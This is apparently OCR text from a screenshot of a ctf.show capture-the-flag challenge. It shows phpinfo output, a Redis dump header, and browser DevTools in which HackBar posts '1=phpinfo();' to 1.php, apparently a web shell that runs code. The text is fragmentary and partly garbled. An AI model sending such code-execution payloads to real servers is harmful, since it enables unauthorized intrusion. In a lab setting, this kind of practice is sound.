 a36558f7-2a38-408f-9697-8dec5b110cb1.challenge.ctf.show/1.php
1
0
Blog Articles Tools 信息收集 Code CTF TSRC ASRC 资产灯塔系统 Fofa 阿水AI6.0 Earthworm HackerGPT XSS Hunter Express 所有书签
REDIS0009� redis-ver 5.0.9� redis-bits�@� ctime[�f� used-mem � � aof-preamble��� �
PHP Version 7.3.22
php
System Linux 6884cec3340c 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date Sep 3 2020 22:01:16
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-pdo-
sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-fpm'
'--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-linux-
musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini)
Loaded Configuration File
Scan this dir for additional
Additional .ini files parsed
PHP API
PHP Extension
Zend Extension
Zend Extension Build
PHP Extension Build
Debug Build
Thread Safety
Zend Signal Handling
Zend Memory Manager
Zend Multibyte Support
IPv6 Support
DTrace Support
DevTools - a36558f7-2a38-408f-9697-8dec5b110cb1.challenge.ctf.show/1.php
元素 控制台 源代码/来源 网络 性能 内存 记录器 HackBar Cookie-Editor 应用 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASH
URL
https://a36558f7-2a38-408f-9697-8dec5b110cb1.challenge.ctf.show/1.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
1=phpinfo();
Name Value
sec-ch-ua "Not/A)B
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "macOS"
Name Value